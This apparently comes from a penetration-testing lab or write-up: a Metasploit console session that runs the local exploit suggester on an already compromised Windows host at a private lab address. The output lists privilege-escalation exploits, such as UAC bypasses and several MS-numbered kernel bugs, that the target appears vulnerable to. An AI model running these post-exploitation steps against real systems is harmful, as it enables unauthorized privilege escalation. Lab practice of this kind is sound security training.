 msf6 exploit(windows/local/bypassuac_injection) > use  post/multi/recon/local_exploit
_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for th
e available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.31.198 - Collecting local exploits for x86/windows...
[*] 192.168.31.198 - 36 exploit checks are being tried...
[+] 192.168.31.198 - exploit/windows/local/always_install_elevated: The target is vul
nerable.
[+] 192.168.31.198 - exploit/windows/local/bypassuac_eventvwr: The target appears to
be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.31.198 - exploit/windows/local/ms10_092_schelevator: The target appears t
o be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms13_053_schlamperei: The target appears t
o be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms13_081_track_popup_menu: The target appe
ars to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms14_058_track_popup_menu: The target appe
ars to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms15_051_client_copy_image: The target app
ears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ntusermndragover: The target appears to be
 vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ppr_flatten_rec: The target appears to be
vulnerable.
[*] Post module execution completed